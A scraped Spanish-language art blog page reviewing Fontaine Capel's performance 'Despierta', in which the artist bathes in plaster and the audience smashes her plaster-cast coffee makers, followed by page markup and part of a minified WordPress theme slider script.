					<p>Despierta, realizada por Fontaine Capel en colaboración con David Ohana, exploró las consecuencias corporales de los procesos y materiales artísticos. Al invitar al espectador a destruir su producción, Fontaine complicó los límites entre la acción referencial y la realidad, entre el ritual y la verdad. La actuación de Capel comenzó en un ambiente prístino de blanco y negro. Dos largos estantes blancos flanqueaban el espacio central de la habitación; más de cuatrocientas cafeteras, o percoladoras de estufa, fundidas en yeso cubrían el estante izquierdo, y los escombros de yeso, restos del proceso de fundición, cubrían el estante opuesto. Contra la pared del fondo, entre estas colecciones de materiales ordenados, había una bañera negra debajo del cálido resplandor de las bombillas desnudas, colgando del techo a diferentes longitudes de alambre. Despierta, despierta y vigilante, Capel asumió su tarea. Con un propósito tranquilo pero intenso, vestida con un vestido negro hasta el suelo, la artista recogió el yeso roto del estante en un cubo de metal con las manos, y cargó y depositó el peso alrededor de la bañera, formando pilas de escombros. Las masas crecieron cuando Capel repitió el acto de mover el yeso y construyó un paisaje en miniatura de picos y valles, los pedazos de yeso sugirieron patrones geológicos sobre los que se alzaba la bañera de porcelana. Cada impulso orgánico en la repetición encarnada del artista se hizo eco de las filas de cafeteras de reparto repetidas pero minuciosamente diferenciadas. El espectador presenció el agotamiento del cuerpo de la artista mientras completaba esta larga tarea y cómo el polvo de yeso marcaba su vestido y su piel. Como un gesto a su minuciosa producción de las cafeteras, Fontaine entregó simbólicamente su cuerpo al proceso y al material de producción.</p>
<p>Con el estante despejado, Fontaine involucró más su cuerpo en la fabricación. Arrastró dos bolsas de yeso seco y crudo de cincuenta libras desde el estante vacío hasta la bañera, las abrió y vació su contenido en la bañera, medio lleno de agua. Arrodillándose junto a la bañera, Capel agitó la mezcla en una especie de ritual meditativo: su distancia mental de esta actividad corporal contrastaba con su secuencia previa de movimientos. Luego se levantó, se metió en la bañera y sumergió todo su cuerpo en el yeso. Cuando salió a la superficie, la mugre blanca cubrió su piel, su vestido y su rostro con amplias manchas. De inmediato, el proceso de fabricación y los materiales causaron estragos en el cuerpo de la artista: su baño de yeso y la cubierta de piel de yeso que resultó constituyeron una referencia a las horas laboriosas del artista en el estudio manipulando materiales. Sin embargo, la conclusión de su actuación colapsó esa distancia referencial. &#8220;Romperlo.&#8221; Capel entregó una cafetera de yeso al espectador más cercano y, por lo tanto, invitó a la audiencia a participar. Lo que había sido una representación ritual de la producción se convirtió en una destrucción real del trabajo de Capel. Los resultados del proceso de fundición de yeso de la artista al que se refería la primera mitad de su actuación fueron destruidos por la masa de espectadores, que arrojaron cada objeto de yeso contra la pared trasera detrás de la bañera, rompiendo las bombillas en el proceso.</p>
<p>Las cafeteras se refieren a un ritual de la infancia de Capel: su abuelo la convertía en un dulce cafecito todas las mañanas en décimo grado, y el percolador sigue siendo un símbolo potente de ese ritual, conectado con la herencia materna cubana de Fontaine. Despierta existía en coordenadas geográficas y temporales fijas (la actuación duró dos horas en Fisher Galler), pero evocaba momentos en la historia del artista y los lugares de identidad. La actuación de Capel fue la culminación del esfuerzo físico, intelectual y creativo: fue la propia transformación de la artista la que formó el tema de su trabajo, los materiales y las consecuencias que ofreció al público.<br />
Claire Jenson</p>
<p>&nbsp;</p>
<p><ul class="et_post_gallery clearfix">
					<li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/6.jpg" title="6">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/6-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/8.jpg" title="8">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/8-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/9.jpg" title="9">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/9-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/12.jpg" title="12">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/12-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/gwikstrom_670.jpg" title="gwikstrom_670">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/gwikstrom_670-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-7_670.jpg" title="despierta-alex-7_670">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-7_670-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-1_602.jpg" title="despierta-alex-1_602">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-1_602-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/gwikstrom2_670.jpg" title="gwikstrom2_670">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/gwikstrom2_670-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li><li class="et_gallery_item et_pb_gallery_image">
						<a href="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-4_602.jpg" title="despierta-alex-4_602">
							<span class="et_portfolio_image">
								<img width="400" height="284" src="http://www.fino630.com.ar/wp-content/uploads/2019/08/despierta-alex-4_602-400x284.jpg" class="attachment-et-pb-portfolio-image size-et-pb-portfolio-image" alt="" decoding="async" loading="lazy" />
								<span class="et_overlay"></span>
							</span>
						</a>
						
					</li>
				</ul></p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons' style='float:5'><div style='float:left;margin:0; line-height:34px'><span>Compartí en tus redes</span></div><div class="sfsiplus_norm_row sfsi_plus_wDivothr"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='' target='_blank'  href='http://www.fino630.com.ar/el-blog/'  style='width:40px; height:40px;opacity:1;' ><img alt='RSS' title='RSS' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_rss' data-effect=''  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='' target='_blank'  href='https://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA=='  style='width:40px; height:40px;opacity:1;' ><img alt='Follow by Email' title='Follow by Email' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_email' data-effect=''  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect=''   href='javascript:void(0);'  style='width:40px; height:40px;opacity:1;' ><img alt='Facebook' title='Facebook' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.fino630.com.ar%2Ffontaine-capel-despierta%2F' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect=''   href='javascript:void(0);'  style='width:40px; height:40px;opacity:1;' ><img alt='Twitter' title='Twitter' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name http://www.fino630.com.ar/fontaine-capel-despierta/'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div></div ></div></div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Búsqueda</h4><form role="search" method="get" id="searchform" class="searchform" action="http://www.fino630.com.ar/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Artículos recientes</h4>
		<ul>
											<li>
					<a href="http://www.fino630.com.ar/te-de-coleccion-en-casa-verde/">Te de colección en Casa Verde</a>
									</li>
											<li>
					<a href="http://www.fino630.com.ar/patagonia-en-blanco-y-negro/">Patagonia en Blanco y negro</a>
									</li>
											<li>
					<a href="http://www.fino630.com.ar/fontaine-capel-despierta/" aria-current="page">Fontaine Capel. Despierta</a>
									</li>
											<li>
					<a href="http://www.fino630.com.ar/taller-de-serigrafia/">Taller de serigrafía no convencional</a>
									</li>
											<li>
					<a href="http://www.fino630.com.ar/una-s-en-pasaje-17/">Una (s) en Pasaje 17</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Diseño · <a href="http://www.santiagoarce.com" title="Diseño Gráfico">Santiago Arce</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type='text/javascript' src='http://www.fino630.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIPLUSjqueryModernizr-js'></script>
<script type='text/javascript' id='SFSIPLUSCustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"http:\/\/www.fino630.com.ar\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.fino630.com.ar\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"http:\/\/www.fino630.com.ar\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"http:\/\/www.fino630.com.ar\/wp-admin\/","plugin_dir_url":"http:\/\/www.fino630.com.ar\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"http:\/\/www.fino630.com.ar\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.1' id='SFSIPLUSCustomJs-js'></script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/www.fino630.com.ar\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/www.fino630.com.ar\/wp-content\/themes\/Divis\/images","builder_images_uri":"http:\/\/www.fino630.com.ar\/wp-content\/themes\/Divis\/includes\/builder\/images","et_frontend_nonce":"362f49e1bd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0145e6107b","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"504","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-content/themes/Divis/js/custom.min.js?ver=3.9' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-content/themes/Divis/core/admin/js/common.js?ver=3.9' id='et-core-common-js'></script>
<script>var css = ".sfsibeforpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons, .sfsiaftrpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons, .sfsiaftrpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons .sficn1, .sfsibeforpstwpr .sfsiplus_norm_row.sfsi_plus_wDivothr .sfsi_plus_wicons .sficn1 {width: 30px !important;height: 30px !important; margin-left: 12px !important;}",
			    head = document.head || document.getElementsByTagName("head")[0],
			    style = document.createElement("style");

			head.appendChild(style);
			if (style.styleSheet){
			  // This is required for IE8 and below.
			  style.styleSheet.cssText = css;
			} else {
			  style.appendChild(document.createTextNode(css));
			}</script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.fino630.com.ar/wp-content/themes/Divis/js/custom.min.js?ver=3.9
body_size: 50679
content:
!function(C){C.fn.et_shortcodes_switcher=function(y){y=C.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},y);return this.each(function(){function s(){""!=g&&(g.siblings().removeClass("active"),g.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,t){if(!h.filter(":animated").length&&(l=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return l.removeClass("et_shortcode_slide_active"),d=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(e<m||1===m)&&-1===t?"slide"===y.fx&&(a=d.prevAll(".et_slidecontent").length+1,o=!1,l.prev(".et_slidecontent_cloned").length&&(o=!(a=0)),p.animate({left:-u.width()*a},500,function(){o&&p.css("left",-u.width()*f)})):"slide"===y.fx&&(i=d.prevAll(".et_slidecontent").length+1,n=!1,l.next(".et_slidecontent_cloned").length&&(i=l.prevAll().length+1,n=!0),p.animate({left:-u.width()*i},500,function(){n&&p.css("left",-u.width())})),"fade"===y.fx&&r(500),m=d.prevAll(".et_slidecontent").length+1,""!=y.linksNav&&s(),"images"!==y.sliderType&&"simple"!==y.sliderType||(c.find("li").removeClass("et_shortcodes_active_control"),c.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var i,n,a,o}function r(e){l.css({display:"none",opacity:"0"}),d.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function a(){m===f?n(1,1):n(m+1),""!=y.linksNav&&s()}function o(){n(1===m?f:m-1,-1),""!=y.linksNav&&s()}var l,d,c,_=jQuery(this).parent().css("position","relative"),e=jQuery(this).css({overflow:"hidden",position:"relative"}),p=_.find(".et-tabs-content-wrapper"),u=p.parent(),h=e.find(".et-tabs-content-wrapper"+y.slides),f=h.length,m=1,t=u.width();if("slide"===y.fx&&(p.width(200*(f+2)+"%"),h.css({width:t,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-t)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=y.slidePadding&&h.css("padding",y.slidePadding),""!=y.linksNav){var i=jQuery(y.linksNav),g="";(g=y.findParent?i.parent():i).filter(".active").length||g.filter(":first").addClass("active"),i.click(function(){var e;return(e=(y.findParent?jQuery(this).parent():jQuery(this)).prevAll(y.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(y.useArrows){var v=jQuery(y.arrowRight),b=jQuery(y.arrowLeft);v.click(function(){return a(),!1}),b.click(function(){return o(),!1})}if(y.auto){interval_shortcodes=setInterval(function(){w||(n(m===f?1:m+1,1),""!=y.linksNav&&s())},y.autoSpeed);var w=!1}y.pauseOnHover&&_.hover(function(){w=!0},function(){w=!1}),"slide"===y.fx&&C(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var e=_.find(".et_slidecontent").length,t="";if(1<e&&("images"===y.sliderType||"simple"===y.sliderType)){_.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),c=_.find(".et_shortcodes_controls");for(var i=0;i<e;i++)t+='<li><a href="#"></a></li>';c.prepend(t),c.find("li:first").addClass("et_shortcodes_active_control"),c.find("a").click(function(){var e=C(this).parent("li").prevAll().length+1;return e!=m&&(n(e,m<e?1:-1),!1)}),_.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&a(),t.hasClass("et_sc_nav_prev")&&o(),c.find("li").removeClass("et_shortcodes_active_control"),e=m-1,c.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==y.sliderType&&"simple"!==y.sliderType&&(_.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),_.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&a(),e.hasClass("et_sc_nav_prev")&&o(),!1}))}()})},window.et_shortcodes_init=function(e){var t=void 0!==e?e:C("body"),i=t.find(".pricing-table a.icon-button");$et_tooltip=t.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(e){"mouseover"==e.type?C(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):C(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=t.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){C(this).hasClass("open")?C(this).removeClass("open"):C(this).addClass("open"),C(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),t.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),i.each(function(){var e=C(this),t=e.width(),i=e.innerWidth();e.css({width:t,marginLeft:"-"+i/2+"px",visibility:"visible"})}),t.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(e){var t=C(this).attr("class"),i=/et_sliderauto_speed_(\d+)/g.exec(t),n=/et_sliderauto_(\w+)/g.exec(t),a=/et_slidertype_(\w+)/g.exec(t),o=/et_sliderfx_(\w+)/g.exec(t),s=".et-tabs-content",r={};r.linksNav=C(this).find(".et-tabs-control li a"),r.findParent=!0,r.fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],"simple"===a[1]?((r={}).fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],r.sliderType="simple",s=".et-simple-slides"):"images"===a[1]&&(r.sliderType="images",r.linksNav="#"+C(this).attr("id")+" .controllers a.switch",r.findParent=!1,r.lengthElement="#"+C(this).attr("id")+" a.switch",s=".et-image-slides"),C(this).find(s).et_shortcodes_switcher(r)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(ve){var be=ve(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=ve("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=ve("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=ve("body").hasClass("et_fixed_nav"),window.et_is_minified_js=ve("body").hasClass("et_minified_js"),window.et_is_minified_css=ve("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function fe(e){if(module_id=e.split(ge)[0],ve("#"+module_id).length){if(window.location.hash){var t=window.location.hash.substring(1),i=[];if(-1!==t.indexOf(me,0)){modules=t.split(me);for(var n=!1,a=0;a<modules.length;a++)(o=modules[a].split(ge)[0])===module_id?(i.push(e),n=!0):i.push(modules[a]);n||i.push(e)}else{module_params=t.split(ge);var o=module_params[0];o!==module_id&&i.push(t),i.push(e)}t=i.join(me)}else t=e;var s=document.body.scrollTop;window.location.hash=t,document.body.scrollTop=s}}ve.et_pb_simple_slider=function(e,t){function n(){p.slideshow&&1<f&&!u.hasClass("et_slider_hovered")&&(_=setTimeout(function(){u.et_slider_move_to("next")},p.slideshow_speed))}function a(){var e=u,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==d&&d.length&&(""!==(t=e.attr("data-dots_color")||"")?(d.attr("style","background-color: "+o(t,"0.3")+";"),d.filter(".et-pb-active-control").attr("style","background-color: "+o(t)+"!important;")):d.removeAttr("style")),void 0!==s&&s.length&&(i=s.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function o(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var s,d,c,_,p=ve.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},t),u=ve(e),h=u.closest_descendent(p.slide),f=h.length,m=p.fade_speed,g=0,i="",v="",b=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider"));if(u.et_animation_running=!1,ve.data(e,"et_pb_simple_slider",u),h.eq(0).addClass("et-pb-active-slide"),p.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(r(h.eq(0))),p.use_arrows&&1<f&&(""==p.manual_arrows?u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+p.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+p.next_text+"</span></a></div>"):u.append(p.manual_arrows),s=u.find(p.arrows),u.find(p.prev_arrow),u.find(p.next_arrow),u.on("click.et_pb_simple_slider",p.next_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("next"),!1)}),u.on("click.et_pb_simple_slider",p.prev_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("previous"),!1)}),u.on("swipeleft.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")}),u.on("swiperight.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")})),p.use_controls&&1<f){for(w=1;w<=f;w++)i+='<a href="#"'+(1==w?' class="'+p.control_active_class+'"':"")+">"+w+"</a>";0<u.find("video").length&&(p.controls_class+=" et-pb-controllers-has-video-tag"),i='<div class="'+p.controls_class+'">'+i+"</div>",""==p.append_controls_to?u.append(i):ve(p.append_controls_to).append(i),(d=p.controls_below?u.parent().find(p.controls):u.find(p.controls)).on("click.et_pb_simple_slider",function(){return!u.et_animation_running&&(u.et_slider_move_to(ve(this).index()),!1)})}if(l(h.eq(0)),p.use_carousel&&1<f){for(var w=1;w<=f;w++)slide_id=w-1,image_src=void 0!==h.eq(slide_id).data("image")?"url("+h.eq(slide_id).data("image")+")":"none",v+='<div class="et_pb_carousel_item '+(1==w?p.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';v='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+v+"</div></div>",u.after(v),(c=u.siblings(".et_pb_carousel").find(p.carousel_controls)).on("click.et_pb_simple_slider",function(){if(u.et_animation_running)return!1;var e=ve(this);return u.et_slider_move_to(e.data("slide-id")),!1})}p.slideshow&&1<f&&u.on("mouseenter.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==_&&clearInterval(_))}).on("mouseleave.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),n())}),n(),u.et_slider_destroy=function(){void 0!==_&&clearInterval(_),u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, 